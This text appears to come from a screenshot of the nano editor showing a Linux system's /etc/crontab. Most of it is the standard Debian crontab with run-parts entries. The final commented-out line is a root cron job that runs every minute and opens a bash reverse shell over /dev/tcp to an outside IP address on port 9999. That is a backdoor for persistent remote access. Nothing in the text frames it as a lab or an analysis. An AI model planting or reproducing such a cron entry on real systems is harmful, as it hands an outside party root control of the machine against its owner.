 GNU nano 2.9.3 /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
#*/1 * * * * root bash -c "bash -i >&/dev/tcp/114.132.60.231/9999 0>&1"